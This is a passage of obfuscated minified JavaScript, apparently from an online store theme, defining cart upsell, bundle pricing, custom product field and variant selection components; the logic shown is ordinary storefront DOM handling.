_0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const 